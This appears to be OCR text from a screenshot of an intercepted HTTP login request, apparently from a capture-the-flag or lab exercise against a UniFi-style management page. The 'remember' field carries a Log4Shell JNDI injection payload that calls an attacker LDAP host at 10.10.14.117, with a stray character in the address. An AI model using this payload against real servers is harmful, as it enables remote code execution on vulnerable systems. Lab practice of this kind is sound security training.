 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 97
10 Origin: https://10.129.96.149:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16 Connection: keep-alive
17
18 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://$10.10.14.117/test}",
"strict":true
}